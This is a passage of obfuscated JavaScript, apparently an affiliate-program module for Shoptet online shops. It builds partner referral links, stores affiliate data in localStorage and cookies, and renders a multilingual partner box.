_0x4fef11(_0x3c6c13,_0x44b91d){return _0x4255(_0x44b91d-0x2a8,_0x3c6c13);}return _0x4297c0()[_0x4fef11('[x$#',0x45d)+_0x346970(_0x24f360._0x124535,0x420)+_0x4fef11(_0x24f360._0x3bcd7b,0x44f)];}function _0xfe2e58(){var _0x1fdecd='';function _0x2de6bf(_0x549521,_0x3af8bc){return _0x4255(_0x3af8bc- -_0x13af27._0x5f1c7f,_0x549521);}function _0x2171b2(_0x407773,_0xe148ef){return _0x4d27(_0x407773-0x332,_0xe148ef);}return location[_0x2de6bf(_0xec8fdb._0x146fdc,_0xec8fdb._0xb111a9)+_0x2de6bf(_0xec8fdb._0x1d0e78,-0x44)][_0x2171b2(0x4b5,_0xec8fdb._0x3a16e7)+_0x2171b2(0x5f1,_0xec8fdb._0xa32057)]&&!location['hre'+'f'][_0x2171b2(0x3ee,_0xec8fdb._0x361547)+'lud'+'es'](_0x2171b2(_0xec8fdb._0x2ceaa1,_0xec8fdb._0xce1621)+_0x2de6bf('t0I^',_0xec8fdb._0x28d0db)+_0x2de6bf(_0xec8fdb._0x3b8a8f,0xf3))?_0x1fdecd=location['hre'+'f']+('&pa'+_0x2171b2(_0xec8fdb._0x445e29,0x3ed)+_0x2de6bf('k][m',-_0xec8fdb._0x2885a7)+'d=')+_0x550ad0():location[_0x2171b2(_0xec8fdb._0x205820,0x3b0)+_0x2171b2(0x3fe,_0xec8fdb._0x357790)][_0x2171b2(_0xec8fdb._0x4ac6c7,0x5c4)+'gth']?location[_0x2de6bf(_0xec8fdb._0x311adc,-_0xec8fdb._0x55f4e8)+'f'][_0x2de6bf('TBAs',-0x7e)+_0x2de6bf(_0xec8fdb._0x41266d,_0xec8fdb._0x57ef6d)+'es'](_0x2171b2(0x482,_0xec8fdb._0x5d3f3d)+'tne'+'rId')&&(_0x1fdecd=location[_0x2171b2(_0xec8fdb._0x17372a,_0xec8fdb._0xce1621)+'f']):_0x1fdecd=location[_0x2171b2(_0xec8fdb._0x201c90,_0xec8fdb._0x214e98)+'f']+(_0x2de6bf(_0xec8fdb._0x2c5c08,0xd3)+'rtn'+_0x2171b2(0x52e,0x5c8)+'d=')+_0x550ad0(),_0x1fdecd;}function _0x5e0f28(){var _0x3553ee={_0x499559:0x3a8};function _0x7d6bb4(_0x4c161a,_0x576bf4){return _0x4d27(_0x576bf4-_0x3553ee._0x499559,_0x4c161a);}function _0x26ab36(_0xaac8ff,_0x1c1de2){return _0x4255(_0x1c1de2- -0x333,_0xaac8ff);}return'cs'==dataLayer[0x0][_0x26ab36(_0xb757e2._0x22c0d6,-_0xb757e2._0x2e6992)+'pte'+'t'][_0x26ab36('C@Si',-0x263)+_0x7d6bb4(0x4d6,0x5a6)+'ge']?location[_0x26ab36(_0xb757e2._0x5f0203,-0x209)+_0x26ab36('941l',-0x22b)+'me'][_0x26ab36('6qBE',-0xb9)+_0x7d6bb4(0x691,_0xb757e2._0x8deb27)+'es'](_0x26ab36(_0xb757e2._0x22c0d6,-_0xb757e2._0x5004fa)+'/')?_0x26ab36(_0xb757e2._0x2001c7,-_0xb757e2._0xadc414)+_0x26ab36(_0xb757e2._0x4d0b2d,-_0xb757e2._0x4a8e60)+'fil'+'iat'+_0x7d6bb4(_0xb757e2._0x5c133c,0x589)+'ent'+'rum'+'/':_0x7d6bb4(_0xb757e2._0x13db7c,0x4e8)+_0x7d6bb4(_0xb757e2._0x3d5585,_0xb757e2._0x4318f0)+_0x26ab36(_0xb757e2._0x2a5232,-_0xb757e2._0x279212)+_0x26ab36(_0xb757e2._0x542af8,-0x1d9)+_0x7d6bb4(0x73f,_0xb757e2._0x486dd1)+_0x7d6bb4(_0xb757e2._0x3cd0f5,0x508)+'/':'sk'==dataLayer[0x0][_0x7d6bb4(_0xb757e2._0x28ded5,0x69f)+_0x26ab36(_0xb757e2._0x1a415f,-0xc5)+'t'][_0x7d6bb4(_0xb757e2._0x3210f8,_0xb757e2._0x3b22e1)+_0x7d6bb4(0x544,0x5a6)+'ge']?location[_0x26ab36(_0xb757e2._0x297155,-0x134)+_0x26ab36(_0xb757e2._0x560cad,-0xc7)+'me'][_0x7d6bb4(0x4d4,0x464)+_0x7d6bb4(_0xb757e2._0x50a307,_0xb757e2._0x2200d6)+'es'](_0x7d6bb4(_0xb757e2._0x1ff9bb,0x57d)+'/')?_0x26ab36(_0xb757e2._0x157a61,-_0xb757e2._0x392780)+'/af'+_0x26ab36(_0xb757e2._0x2d47f1,-_0xb757e2._0x4cced0)+_0x7d6bb4(0x3e4,0x51a)+_0x26ab36('i$(8',-_0xb757e2._0x17c001)+_0x26ab36(_0xb757e2._0x2b1b96,-0xa8)+'rum'+'/':_0x7d6bb4(0x4bb,0x4e8)+_0x7d6bb4(0x770,_0xb757e2._0x4318f0)+_0x26ab36(_0xb757e2._0x5512ce,-0x15a)+'e-c'+'ent'+_0x26ab36(_0xb757e2._0x24149c,-0x1c0)+'/':'en'==dataLayer[0x0][_0x26ab36(_0xb757e2._0xa7f3f9,-_0xb757e2._0x587d22)+_0x7d6bb4(_0xb757e2._0x41620b,0x596)+'t']['lan'+_0x26ab36(_0xb757e2._0x53cc42,-_0xb757e2._0x5aaafb)+'ge']?location['pat'+_0x26ab36('k][m',-_0xb757e2._0x3ea215)+'me'][_0x26ab36(_0xb757e2._0x46d680,-_0xb757e2._0x1adc01)+'lud'+'es'](_0x26ab36(_0xb757e2._0x541869,-_0xb757e2._0x6f8e33)+'/')?_0x26ab36(_0xb757e2._0x31946c,-_0xb757e2._0xbcccc5)+_0x7d6bb4(_0xb757e2._0x1bcc00,_0xb757e2._0x13d180)+_0x26ab36('[x$#',-_0xb757e2._0x38f6f8)+'iat'+_0x26ab36(_0xb757e2._0x5b8cf8,-_0xb757e2._0x533312)+_0x26ab36(_0xb757e2._0x257ae0,-0x28c)+_0x7d6bb4(_0xb757e2._0x340c50,_0xb757e2._0x237476):_0x7d6bb4(_0xb757e2._0x1b2da8,_0xb757e2._0x13d180)+_0x26ab36('(Q^d',-_0xb757e2._0xa32d75)+_0x26ab36('(Q^d',-0x11a)+'e-c'+_0x26ab36(_0xb757e2._0x21c19c,-0x47)+'er/':'pl'==dataLayer[0x0][_0x7d6bb4(0x6d1,_0xb757e2._0x3e0b00)+_0x26ab36(_0xb757e2._0x2f81be,-_0xb757e2._0x479a2b)+'t'][_0x7d6bb4(_0xb757e2._0x3d169e,0x60a)+_0x7d6bb4(0x652,0x5a6)+'ge']?location[_0x26ab36('Gi&Q',-_0xb757e2._0x474517)+_0x7d6bb4(_0xb757e2._0x1642a7,_0xb757e2._0x2d78ee)+'me']['inc'+'lud'+'es'](_0x7d6bb4(0x417,_0xb757e2._0x663150)+'/')?_0x7d6bb4(0x450,0x51e)+_0x26ab36(_0xb757e2._0x19f8b0,-_0xb757e2._0x431344)+'ili'+'acj'+'a-c'+'ent'+'rum'+'/':_0x7d6bb4(_0xb757e2._0x187a1e,_0xb757e2._0xa4346e)+_0x7d6bb4(_0xb757e2._0xf416b3,_0xb757e2._0x576b56)+_0x7d6bb4(0x5aa,0x60c)+_0x26ab36('BAJl',-_0xb757e2._0x1cdc66)+_0x26ab36('f^wI',-0x15b)+_0x7d6bb4(0x4dd,0x508)+'/':'hu'==dataLayer[0x0][_0x26ab36(_0xb757e2._0x560cad,-0x3b)+_0x7d6bb4(0x5ab,0x596)+'t'][_0x7d6bb4(0x652,0x60a)+_0x26ab36(_0xb757e2._0x40d1c1,-0x197)+'ge']?location[_0x26ab36(')6l#',-_0xb757e2._0x4eb49e)+_0x7d6bb4(_0xb757e2._0x35c132,_0xb757e2._0x2d78ee)+'me']['inc'+_0x7d6bb4(_0xb757e2._0x59a5b5,0x564)+'es'](_0x7d6bb4(_0xb757e2._0x578d0b,_0xb757e2._0x5aa5be)+'/')?_0x26ab36('aHn@',-_0xb757e2._0x47900c)+_0x7d6bb4(0x3c6,0x49b)+_0x26ab36('k][m',-0x188)+_0x26ab36(_0xb757e2._0x540a11,-0x91)+_0x7d6bb4(0x4f0,_0xb757e2._0x50d5a3)+_0x7d6bb4(_0xb757e2._0x8cedf1,0x449)+_0x7d6bb4(_0xb757e2._0x18c4fd,0x5c0):_0x7d6bb4(0x4f7,_0xb757e2._0x5d6cad)+_0x26ab36(_0xb757e2._0x46d680,-_0xb757e2._0x1ba70a)+_0x7d6bb4(_0xb757e2._0xd2be5c,_0xb757e2._0x11de50)+_0x7d6bb4(0x525,_0xb757e2._0x50d5a3)+'zpo'+_0x7d6bb4(0x58f,_0xb757e2._0xf973fe):'de'==dataLayer[0x0]['sho'+_0x26ab36('m!1K',-_0xb757e2._0x2d39d5)+'t']['lan'+'gua'+'ge']?location['pat'+_0x7d6bb4(_0xb757e2._0x252cdc,_0xb757e2._0x227960)+'me'][_0x7d6bb4(_0xb757e2._0x5023a2,0x464)+_0x26ab36(']Y)F',-_0xb757e2._0x3a0708)+'es'](_0x7d6bb4(0x3ed,0x483)+'/')?_0x26ab36('(Q^d',-_0xb757e2._0x4977c3)+_0x7d6bb4(_0xb757e2._0x23ffce,0x4e8)+_0x26ab36(_0xb757e2._0x1e4f40,-_0xb757e2._0x337abd)+_0x7d6bb4(_0xb757e2._0x53297c,0x51a)+_0x7d6bb4(0x69b,_0xb757e2._0x23ffce)+_0x26ab36('0VQz',-_0xb757e2._0x27cd7d)+_0x7d6bb4(0x6f7,_0xb757e2._0x237476):_0x26ab36('m!1K',-0x14d)+'fil'+_0x7d6bb4(_0xb757e2._0x4246df,_0xb757e2._0x4b4e68)+'e-c'+_0x26ab36('BHH5',-0x115)+_0x7d6bb4(0x75a,_0xb757e2._0x237476):'ro'==dataLayer[0x0][_0x7d6bb4(0x6b7,_0xb757e2._0x3e0b00)+_0x7d6bb4(0x501,0x596)+'t'][_0x7d6bb4(0x67b,_0xb757e2._0x110375)+_0x26ab36('ItTh',-0x117)+'ge']?location[_0x7d6bb4(0x427,0x52d)+'hna'+'me'][_0x7d6bb4(0x3fd,_0xb757e2._0x277589)+_0x26ab36('941l',-_0xb757e2._0x1692fe)+'es']('/ro'+'/')?_0x7d6bb4(_0xb757e2._0x52ddf0,0x490)+_0x26ab36('7uKb',-_0xb757e2._0x556929)+_0x7d6bb4(_0xb757e2._0x526dba,0x691)+'u-a'+'ffi'+_0x7d6bb4(0x679,_0xb757e2._0x3e76ff)+_0x7d6bb4(0x547,_0xb757e2._0x235503):'/ce'+_0x7d6bb4(0x7bd,_0xb757e2._0x165e2d)+_0x26ab36(_0xb757e2._0x5e501d,-0x28d)+_0x7d6bb4(_0xb757e2._0x2b0199,_0xb757e2._0x52f362)+_0x7d6bb4(_0xb757e2._0x2886a9,_0xb757e2._0x59536f)+_0x26ab36('Gi&Q',-_0xb757e2._0x5cff82):'vi'==dataLayer[0x0]['sho'+'pte'+'t'][_0x26ab36('qZj#',-0x8a)+_0x26ab36(_0xb757e2._0x2001c7,-_0xb757e2._0x13ca97)+'ge']&&(location[_0x7d6bb4(0x421,0x52d)+_0x7d6bb4(0x708,0x5f7)+'me']['inc'+'lud'+'es'](_0x26ab36(_0xb757e2._0x57b6f4,-0x1e0)+'/')?_0x7d6bb4(_0xb757e2._0x1481ac,0x530)+_0x26ab36('zIqP',-0xf0)+_0x7d6bb4(0x488,_0xb757e2._0x3fd589)+_0x26ab36(_0xb757e2._0x255240,-_0xb757e2._0xd901f0)+_0x7d6bb4(_0xb757e2._0x19d15e,_0xb757e2._0x429044)+_0x26ab36('$yi7',-_0xb757e2._0x40c3a7)+_0x7d6bb4(0x5df,_0xb757e2._0x1ba74f)+'t/':_0x26ab36(_0xb757e2._0x59ab44,-0x43)+_0x26ab36('6qBE',-0x19a)+_0x7d6bb4(0x507,0x46e)+'m-l'+_0x26ab36('941l',-_0xb757e2._0x5c00f2)+_0x7d6bb4(0x629,_0xb757e2._0x330fd5)+'t/');}return{'removeParam':function(_0x56d21e,_0x99a022){var _0xe00179={_0x88828a:0x2f7},_0x2d2878=_0x99a022['spl'+'it']('?')[0x0],_0x178cd5=[];function _0x3a88d2(_0x558e64,_0x589702){return _0x4d27(_0x589702-_0xe00179._0x88828a,_0x558e64);}if(''!==(_0x99a022=-0x1!==_0x99a022[_0x3a88d2(_0x3da8e3._0x1115a5,0x5e5)+_0x25f66d(_0x3da8e3._0x1e2388,0x4c0)+'f']('?')?_0x99a022[_0x3a88d2(0x5f3,_0x3da8e3._0x170671)+'it']('?')[0x1]:'')){for(var _0x3cf706=(_0x178cd5=_0x99a022[_0x3a88d2(0x5ba,0x4e0)+'it']('&'))[_0x3a88d2(_0x3da8e3._0x4ddd46,0x47a)+_0x25f66d('OfEK',0x3cb)]-0x1;0x0<=_0x3cf706;--_0x3cf706)_0x178cd5[_0x3cf706]['spl'+'it']('=')[0x0]===_0x56d21e&&_0x178cd5[_0x3a88d2(0x495,0x4e0)+_0x25f66d(_0x3da8e3._0x56a740,_0x3da8e3._0x2679b3)](_0x3cf706,0x1);_0x178cd5[_0x25f66d(_0x3da8e3._0x195005,0x46c)+_0x3a88d2(0x59e,_0x3da8e3._0x57b4ce)]&&(_0x2d2878=_0x2d2878+'?'+_0x178cd5[_0x3a88d2(_0x3da8e3._0x5ee3da,0x4a3)+'n']('&'));}function _0x25f66d(_0x347546,_0x558b7c){return _0x4255(_0x558b7c-0x2c9,_0x347546);}return _0x2d2878;},'getText':_0x2a30be,'storageItemName':_0x24b55b,'checkExistStorage':function(){function _0x121a49(_0x36163d,_0x2c9872){return _0x4255(_0x36163d-_0x2c2a92._0x22c5cd,_0x2c9872);}return localStorage[_0x121a49(_0x95e6e4._0x1bd95f,'g!@!')+_0x121a49(0x44e,'BHH5')+'m'](_0x24b55b())?0x1:0x0;},'setItemStorageJson':function(_0x263cbb){function _0xef55fe(_0x6a7b7b,_0x3db0a8){return _0x4d27(_0x3db0a8-0x12f,_0x6a7b7b);}function _0x3410d3(_0x368c1a,_0x2bcb3c){return _0x4255(_0x368c1a-_0x533aef._0x25bddc,_0x2bcb3c);}return localStorage[_0x3410d3(_0x58f54a._0x37795f,_0x58f54a._0x4cd3ed)+_0xef55fe(0x3b3,0x2ef)+'m'](_0x24b55b(),(_0x263cbb=JSON['str'+_0x3410d3(0x4fc,'PE9a')+_0x3410d3(_0x58f54a._0x56df6c,'u)%2')](_0x263cbb),window['bto'+'a'](unescape(encodeURIComponent(_0x263cbb)))));},'getItemStorageJson':_0x4297c0,'removeItemStorageJson':function(){function _0xc6152e(_0x14abc4,_0x123764){return _0x4d27(_0x14abc4- -_0xdb7aff._0x1e5727,_0x123764);}function _0x42fec1(_0x5bbfe7,_0x2c042b){return _0x4255(_0x2c042b- -_0x4d0223._0x198962,_0x5bbfe7);}return localStorage[_0x42fec1('u$4[',0x89)+_0x42fec1(_0x4b2dd3._0x5734ca,_0x4b2dd3._0x176516)+_0xc6152e(0x167,0xe8)+'m'](_0x24b55b());},'getStorageParentId':_0x550ad0,'getAffiliateLink':_0xfe2e58,'getAffiliateCenterURL':_0x5e0f28,'checkExistAffiliateCenterLink':function(){function _0x382e9a(_0x246f9d,_0x1fd910){return _0x4d27(_0x1fd910-0x3aa,_0x246f9d);}var _0x14b72a=_0x5e0f28();return!!_0x14b72a&&$('a[h'+'ref'+'=\x22'+_0x14b72a+'\x22]')[_0x382e9a(0x430,_0x7f7a9c._0x55aa4c)+'gth'];},'getAffiliateCenterSpecificSelector':function(){var _0x1c7bba={_0x46cb91:0x2f6},_0x439a13=shoptet[_0x2592ed('rlF0',_0x27d48a._0x2f4ac6)+_0x2592ed('0N)^',_0x27d48a._0x2e8130)]['tem'+_0x56df67(0x1ec,_0x27d48a._0x2b3260)+'te'][_0x56df67(_0x27d48a._0x100f93,0x214)+'e'];function _0x56df67(_0x4376e2,_0xfbff1f){return _0x4d27(_0xfbff1f- -0xb7,_0x4376e2);}function _0x2592ed(_0x3c2b04,_0x215b47){return _0x4255(_0x215b47-_0x1c7bba._0x46cb91,_0x3c2b04);}return _0x2592ed(_0x27d48a._0x314f5b,0x5a2)+_0x2592ed('ItTh',0x4bd)+'c'===_0x439a13||_0x56df67(_0x27d48a._0x2cbff6,0x12d)+'co'===_0x439a13||'Ste'+'p'===_0x439a13||'Sam'+'ba'===_0x439a13||_0x2592ed('2y7(',_0x27d48a._0x4479f3)+'tz'===_0x439a13||'Tan'+'go'===_0x439a13||'Tec'+_0x56df67(0x145,_0x27d48a._0x80ce08)===_0x439a13?'#af'+'fil'+_0x56df67(-_0x27d48a._0x1db123,0xbb)+_0x56df67(_0x27d48a._0x174cc7,0x16b)+_0x2592ed(')6l#',_0x27d48a._0x24ec36)+_0x56df67(_0x27d48a._0x8508f3,0xc6)+_0x2592ed(_0x27d48a._0x314f5b,0x48d)+_0x56df67(-_0x27d48a._0x2c86a6,_0x27d48a._0x535e38)+_0x56df67(0x87,0x11d)+'dy\x20'+'>\x20t'+_0x56df67(_0x27d48a._0x34bd31,_0x27d48a._0x529a72)+_0x2592ed('ItTh',_0x27d48a._0x3dd488)+_0x56df67(_0x27d48a._0x20f673,_0x27d48a._0x19cc79)+'f-t'+_0x56df67(0x22f,0x23d)+_0x2592ed(_0x27d48a._0x3737b9,_0x27d48a._0x383eb9)+_0x56df67(_0x27d48a._0x292d88,_0x27d48a._0x338418)+_0x2592ed(_0x27d48a._0x4dca47,_0x27d48a._0x4fb82b)+_0x2592ed(_0x27d48a._0x101b66,0x3b1)+'tex'+_0x2592ed(_0x27d48a._0x27418c,0x39e)+'ea':_0x56df67(_0x27d48a._0x5e82a9,_0x27d48a._0xfdef48)===_0x439a13||_0x56df67(_0x27d48a._0x344cff,0x1bb)+'k'===_0x439a13||_0x56df67(_0x27d48a._0x5adfbd,0x178)+'l'===_0x439a13||_0x56df67(0x21d,0x24b)+'o'===_0x439a13?_0x56df67(0x229,_0x27d48a._0x561257)+_0x2592ed(_0x27d48a._0x359779,_0x27d48a._0x26df7c)+_0x2592ed(_0x27d48a._0x5404f5,_0x27d48a._0x1e4940)+_0x56df67(-_0x27d48a._0xe7ab81,_0x27d48a._0x168c7a)+_0x2592ed('m!1K',_0x27d48a._0xc49467)+_0x2592ed('AzJ8',_0x27d48a._0x20b8da)+'abl'+_0x56df67(_0x27d48a._0x26b99a,0x13)+_0x2592ed(_0x27d48a._0x254aba,_0x27d48a._0x16e819)+_0x2592ed('BHH5',0x5f4)+_0x2592ed(_0x27d48a._0x1372f5,_0x27d48a._0x5bc525)+_0x56df67(_0x27d48a._0x101f56,_0x27d48a._0x153ab8)+'fir'+_0x56df67(0x23b,0x233)+_0x2592ed(_0x27d48a._0x3aec6e,_0x27d48a._0x221e9a)+'typ'+_0x2592ed(_0x27d48a._0x5404f5,_0x27d48a._0x3e97f5)+'htm'+_0x2592ed('TBAs',_0x27d48a._0x5b3fa8)+_0x2592ed('[x$#',0x3d8)+_0x56df67(0x2e1,_0x27d48a._0x2efd68)+_0x2592ed('aHn@',0x522)+'rea':void 0x0;},'getAffiliatePartnerBoxHTML':function(){function _0x2648a7(_0x40dae0,_0x270890){return _0x4255(_0x40dae0-_0x35c9d8._0x9e8e89,_0x270890);}var _0x2bde25=_0xfe2e58();function _0x4d7a21(_0x56ee01,_0x33404d){return _0x4d27(_0x33404d- -0x121,_0x56ee01);}return _0x4d7a21(_0x2a0ee5._0x39fb42,_0x2a0ee5._0x38e7c1)+_0x4d7a21(-_0x2a0ee5._0x12468b,-_0x2a0ee5._0x49fbbd)+_0x4d7a21(_0x2a0ee5._0x49b2c5,-_0x2a0ee5._0x2df522)+'s=\x22'+'shk'+_0x2648a7(_0x2a0ee5._0x420f51,'m!1K')+_0x2648a7(_0x2a0ee5._0x3a7f58,_0x2a0ee5._0x4e9286)+'ate'+_0x4d7a21(_0x2a0ee5._0x428df7,0x107)+_0x2648a7(0x329,'AzJ8')+_0x2648a7(_0x2a0ee5._0x1c2dfb,_0x2a0ee5._0x4981a0)+_0x2648a7(_0x2a0ee5._0x3a2351,'ItTh')+'\x20\x20\x20'+_0x4d7a21(0x1da,0x1ee)+_0x4d7a21(_0x2a0ee5._0x2bf0cb,_0x2a0ee5._0x3208fa)+_0x2648a7(0x2e0,_0x2a0ee5._0x467584)+_0x2648a7(_0x2a0ee5._0x22d975,_0x2a0ee5._0x18168a)+_0x4d7a21(_0x2a0ee5._0xbb69b2,_0x2a0ee5._0x4a81a5)+_0x4d7a21(_0x2a0ee5._0x424d0f,0x139)+_0x4d7a21(0x95,-_0x2a0ee5._0x142473)+'\x22sh'+'kAf'+_0x2648a7(_0x2a0ee5._0x189aef,'g!@!')+_0x4d7a21(0x61,0x51)+_0x2648a7(_0x2a0ee5._0x4fb809,'BAJl')+_0x2648a7(_0x2a0ee5._0x3a42c0,_0x2a0ee5._0x39575c)+'erB'+_0x4d7a21(-_0x2a0ee5._0x2b2b22,-0x37)+_0x2648a7(0x1aa,_0x2a0ee5._0x2f3994)+_0x4d7a21(0xc1,0x1d1)+_0x4d7a21(-0x4c,0xe8)+'\x22>'+_0x2a30be(_0x4d7a21(_0x2a0ee5._0x18ef4a,_0x2a0ee5._0x577c84)+_0x4d7a21(-0xe5,-0x7d)+_0x2648a7(_0x2a0ee5._0x299fcb,_0x2a0ee5._0x3cb811)+_0x2648a7(_0x2a0ee5._0x33b531,_0x2a0ee5._0x101042),_0x4d7a21(0x192,_0x2a0ee5._0x24e3b8)+'tne'+_0x4d7a21(_0x2a0ee5._0x2d18b5,_0x2a0ee5._0x557156)+_0x2648a7(_0x2a0ee5._0x244a14,_0x2a0ee5._0x2b5cb9)+_0x2648a7(0x25c,_0x2a0ee5._0x1c3e8e)+_0x2648a7(_0x2a0ee5._0x3dcb97,'m!1K'))+(_0x4d7a21(_0x2a0ee5._0x327fb2,_0x2a0ee5._0x3226bc)+_0x2648a7(0x18e,_0x2a0ee5._0x18acbb)+_0x2648a7(_0x2a0ee5._0x520417,_0x2a0ee5._0x1e57f7)+'\x20\x20\x20'+_0x2648a7(0x2cf,'OfEK')+_0x2648a7(_0x2a0ee5._0x58b82d,'C@Si')+_0x2648a7(_0x2a0ee5._0x3a3412,'pkbt')+_0x2648a7(_0x2a0ee5._0x238ec1,_0x2a0ee5._0x23d271)+_0x4d7a21(_0x2a0ee5._0x2d9511,_0x2a0ee5._0x41bb74)+_0x4d7a21(-_0x2a0ee5._0x5736f3,-0x52)+_0x2648a7(_0x2a0ee5._0x4167e3,_0x2a0ee5._0x16fd73)+_0x4d7a21(0x27b,0x17a)+_0x2648a7(0x280,'k][m')+'iat'+'ePa'+_0x4d7a21(-0xbe,-0xf)+_0x2648a7(0x218,_0x2a0ee5._0x263b92)+_0x2648a7(_0x2a0ee5._0x1fb899,_0x2a0ee5._0x1b8bd1)+_0x4d7a21(0x6e,0x1a2)+_0x4d7a21(-0x1a8,-0x6d)+'shk'+_0x2648a7(_0x2a0ee5._0x54c0b2,_0x2a0ee5._0x1255dc)+_0x2648a7(0x188,'i$(8')+_0x4d7a21(_0x2a0ee5._0x4f7cd4,-0x28)+_0x4d7a21(0xfb,_0x2a0ee5._0x24e3b8)+_0x2648a7(_0x2a0ee5._0x3a3d47,_0x2a0ee5._0x128005)+'rBo'+_0x2648a7(0x301,_0x2a0ee5._0x1fb339)+_0x4d7a21(_0x2a0ee5._0x3d89fd,0xe2)+_0x2648a7(0x1a7,'0N)^')+'box'+'\x22>\x20'+_0x4d7a21(0x322,0x1ee)+'\x20\x20\x20'+_0x4d7a21(0x171,_0x2a0ee5._0x3208fa)+_0x2648a7(0x161,_0x2a0ee5._0x307152)+_0x4d7a21(0x1bf,0x1ee)+_0x2648a7(_0x2a0ee5._0x351bd7,_0x2a0ee5._0x14dffe)+_0x4d7a21(0xbc,0x11e)+'cla'+_0x2648a7(_0x2a0ee5._0x27526d,_0x2a0ee5._0x3a2f88)+_0x4d7a21(_0x2a0ee5._0x1ff74a,_0x2a0ee5._0x43e9e5)+_0x2648a7(0x220,'pkbt')+_0x4d7a21(_0x2a0ee5._0x2036e8,_0x2a0ee5._0x1724ba)+_0x4d7a21(-0x22,_0x2a0ee5._0x4719a)+_0x4d7a21(0xe6,_0x2a0ee5._0x57da11)+_0x4d7a21(_0x2a0ee5._0x2fddff,-0xf)+'erB'+_0x2648a7(0x238,'6qBE')+_0x4d7a21(_0x2a0ee5._0x81f2af,-0x9)+_0x2648a7(_0x2a0ee5._0x376fc7,'TYTs')+_0x2648a7(_0x2a0ee5._0x3ca26b,_0x2a0ee5._0x3086b5)+_0x2648a7(_0x2a0ee5._0x351ced,'*zgt')+'>')+_0x2a30be(_0x4d7a21(0x17b,_0x2a0ee5._0x577c84)+_0x4d7a21(-0x47,-_0x2a0ee5._0x5636fa)+_0x2648a7(_0x2a0ee5._0x291ade,'TW0r')+'Box',_0x4d7a21(_0x2a0ee5._0x5233c3,0xe5)+_0x4d7a21(_0x2a0ee5._0x58a038,0x1da)+_0x2648a7(0x2a0,_0x2a0ee5._0x36013f)+_0x4d7a21(_0x2a0ee5._0x41c1e5,0x35)+_0x2648a7(0x1ee,'Gi&Q')+_0x4d7a21(_0x2a0ee5._0x1f80e1,-_0x2a0ee5._0x240c99)+_0x4d7a21(0x130,0xd2)+'e:')+(_0x2648a7(0xd5,_0x2a0ee5._0x453b4d)+_0x4d7a21(_0x2a0ee5._0xa83752,_0x2a0ee5._0x133e1d)+_0x4d7a21(0x109,0x80)+'\x20\x20\x20'+_0x4d7a21(0x2d7,0x1ee)+'\x20\x20\x20'+_0x4d7a21(0x1ad,_0x2a0ee5._0x3208fa)+_0x2648a7(0x148,_0x2a0ee5._0x5c5d5b)+_0x2648a7(0x123,_0x2a0ee5._0x489ef4)+_0x2648a7(_0x2a0ee5._0x1623e2,_0x2a0ee5._0x4536cb)+_0x2648a7(_0x2a0ee5._0x324597,'$yi7')+'=\x22s'+'hkA'+'ffi'+_0x4d7a21(0x174,_0x2a0ee5._0x38b393)+_0x2648a7(_0x2a0ee5._0x168154,'i$(8')+'art'+'ner'+_0x4d7a21(-0xeb,0x1a)+'__a'+'ffi'+'lia'+_0x2648a7(_0x2a0ee5._0x13b8fd,_0x2a0ee5._0x2271bb)+_0x2648a7(_0x2a0ee5._0x5e2f25,'qZj#')+'>\x20\x20'+_0x4d7a21(0x187,_0x2a0ee5._0x3208fa)+_0x2648a7(_0x2a0ee5._0x3502ad,'wIz9')+_0x4d7a21(_0x2a0ee5._0x3f216d,0x1ee)+_0x2648a7(_0x2a0ee5._0x3be2aa,'[x$#')+_0x4d7a21(_0x2a0ee5._0x5cc9a7,_0x2a0ee5._0x4a7f32)+'\x20\x20\x20'+'<sp'+_0x2648a7(_0x2a0ee5._0x3f60f6,'0N)^')+'cla'+_0x2648a7(_0x2a0ee5._0x38450b,_0x2a0ee5._0x529efa)+_0x2648a7(0x1be,'zIqP')+'kAf'+'fil'+_0x4d7a21(_0x2a0ee5._0xb26a5,0x51)+'ePa'+'rtn'+_0x4d7a21(_0x2a0ee5._0x1c50dd,0x154)+_0x2648a7(0x345,_0x2a0ee5._0x29cb90)+_0x2648a7(_0x2a0ee5._0x59fffe,_0x2a0ee5._0x2ece48)+'fil'+_0x2648a7(_0x2a0ee5._0x2f6e16,'t0I^')+'eUr'+'l__'+'tex'+_0x2648a7(_0x2a0ee5._0x5cf95b,_0x2a0ee5._0x17e9c2))+_0x2bde25+('</s'+'pan'+_0x4d7a21(0x1aa,_0x2a0ee5._0x21f408)+_0x4d7a21(0x1ce,_0x2a0ee5._0x446e39)+_0x4d7a21(_0x2a0ee5._0x4bd0d4,0x1ee)+_0x2648a7(0x112,_0x2a0ee5._0x43a005)+_0x4d7a21(0x263,_0x2a0ee5._0x3db02c)+_0x2648a7(_0x2a0ee5._0x23e288,'BAJl')+_0x4d7a21(_0x2a0ee5._0x540cc0,0x1d0)+_0x2648a7(0x312,'e[&)')+'\x20\x20\x20'+'\x20\x20\x20'+_0x2648a7(0x1c5,'0VQz')+_0x4d7a21(_0x2a0ee5._0xeed7ab,-_0x2a0ee5._0x1583e9)+_0x4d7a21(0x2fe,0x1d0)+'v>\x20'+_0x2648a7(0x240,'$yi7')+'\x20\x20\x20'+_0x4d7a21(0x9f,_0x2a0ee5._0x2475b1)+_0x4d7a21(_0x2a0ee5._0x133e1d,0x33)+'>');},'setCookieSession':function(_0x19f2ff,_0x41b1be){function _0x48f76c(_0x2e5ede,_0x1fa4d6){return _0x4255(_0x1fa4d6-0x3e3,_0x2e5ede);}function _0x24090d(_0x21dc5f,_0x14b7f5){return _0x4d27(_0x21dc5f- -_0x5d898a._0xd92797,_0x14b7f5);}document[_0x48f76c(_0x2acf47._0x47570c,0x606)+_0x48f76c(_0x2acf47._0x2401a3,0x616)]=_0x19f2ff+'='+btoa(encodeURIComponent(JSON[_0x48f76c(')6l#',0x5ae)+_0x24090d(_0x2acf47._0xcabab0,-0x62)+'ify'](_0x41b1be)))+(_0x48f76c(_0x2acf47._0x23c1c7,_0x2acf47._0xe9c5b9)+_0x24090d(_0x2acf47._0x2b945b,_0x2acf47._0x519ae3)+'res'+_0x24090d(_0x2acf47._0x214775,_0x2acf47._0x463ca3)+_0x48f76c(_0x2acf47._0x114d6c,_0x2acf47._0x154f13)+_0x48f76c(_0x2acf47._0x13cef0,_0x2acf47._0xf15c2e)+'/');},'removeCookie':function(_0x4bf4ff){var _0x154c23=_0x2ea895(_0x4897ee._0x18b8a0,0xc5)+_0x2ea895('*EAw',0x295)+'s='+new Date()[_0x2ea895('u)%2',_0x4897ee._0x13601f)+_0x2ea895(_0x4897ee._0xc5bebe,_0x4897ee._0x3ef7ce)+_0x2ea895('BHH5',0x264)+'ng']();function _0x2ea895(_0x2ce2bc,_0x8c5057){return _0x4255(_0x8c5057- -0x46,_0x2ce2bc);}function 